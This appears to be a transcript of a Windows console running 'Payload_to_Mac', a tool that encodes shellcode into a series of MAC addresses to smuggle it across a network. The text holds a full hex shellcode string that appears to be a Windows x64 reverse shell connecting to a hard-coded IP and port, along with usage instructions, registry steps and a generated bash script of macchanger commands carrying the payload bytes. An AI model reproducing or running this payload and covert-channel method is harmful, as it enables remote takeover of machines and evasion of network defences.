 Developer Command Prompt for VS2015
C:\Users\damon\Documents\Visual Studio 2015\Projects\Payload_to_Mac\Payload_to_Mac\bin\Debug>
C:\Users\damon\Documents\Visual Studio 2015\Projects\Payload_to_Mac\Payload_to_Mac\bin\Debug>
C:\Users\damon\Documents\Visual Studio 2015\Projects\Payload_to_Mac\Payload_to_Mac\bin\Debug>Payload_to_Mac.exe lin fc4883e4f0e8cc000000415141505251564831d26548
8b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d4101c1e2ed524151488b52208b423c4801d0668178180b020f85720000008b80880000004885c074674801
d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c94831c0ac41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d041
5841585e595a41584159415a4883ec204152ffe05841595a488b12e94bffffff5d49be7773325f3332000041564989e64881eca00100004989e549bc0200115cc0a8380141544989e44c89f141ba4c77
2607ffd54c89ea68010100005941ba29806b00ffd56a05415e50504d31c94d31c048ffc04889c248ffc04889c141baea0fdfe0ffd54889c76a1041584c89e24889f941ba99a57461ffd585c0740a49ff
ce75e5e8930000004883ec104889e24d31c96a0441584889f941ba02d9c85fffd583f8007e554883c4205e89f66a404159680010000041584889f24831c941ba58a453e5ffd54889c34989c74d31c949
89f04889da4889f941ba02d9c85fffd583f8007d2858415759680040000041586a005a41ba0b2f0f30ffd5575941ba756e4d61ffd549ffcee93cffffff4801c34829c64885f675b441ffe7586a005949
c7c2f0b5a256ffd5
Payload_to_Mac v1.0 Tool (MacChanger)
Published by Damon Mohammadbagher
Warning : You should RunAs Administrator this tool for changing Mac Address
Warning : this code tested in Win7x64-SP1
Warning : Win8 , Win10 Not Tested ;)
Step I  syntax 0 : Payload_to_Mac.exe null
Step I  syntax 1 (Windows) : Payload_to_Mac.exe null "PAYLOAD"
Step I  Example 1: Payload_to_Mac.exe null "5fffd583f8007d2858415759680040"
Step I  syntax 0 : Payload_to_Mac.exe lin
Step I  syntax 1 (Linux) : Payload_to_Mac.exe lin "PAYLOAD"
Step I  Example 1: Payload_to_Mac.exe lin "5fffd583f8007d2858415759680040"
Step II syntax 2 : Payload_to_Mac.exe Regkey_Parent  [00+Payload] "Connection Name"
Step II Example 2: Payload_to_Mac.exe 0007  005fffd583f8 "Local Area Connection"
Check your Parent Regkey in this address:
SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\
Copy these lines to one Bash Script file for Linux ;)
#!/bin/bash
sudo ifconfig eth0 down; sudo macchanger -m  00:ff:00:ff:00:ff eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:fc:48:83:e4:f0 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:e8:cc:00:00:00 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:41:51:41:50:52 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:51:56:48:31:d2 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:65:48:8b:52:60 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:48:8b:52:18:48 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:8b:52:20:48:8b eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:72:50:48:0f:b7 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:4a:4a:4d:31:c9 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:48:31:c0:ac:3c eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:61:7c:02:2c:20 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:41:c1:c9:0d:41 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:01:c1:e2:ed:52 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:41:51:48:8b:52 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:20:8b:42:3c:48 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:01:d0:66:81:78 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:18:0b:02:0f:85 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:72:00:00:00:8b eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:80:88:00:00:00 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:48:85:c0:74:67 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:48:01:d0:50:8b eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:48:18:44:8b:40 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:20:49:01:d0:e3 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:56:48:ff:c9:41 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:8b:34:88:48:01 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:d6:4d:31:c9:48 eth0; sudo ifconfig eth0 up; sleep 10;
sudo ifconfig eth0 down; sudo macchanger -m  00:31:c0:ac:41:c1 eth0; sudo ifconfig eth0 up; sleep 10;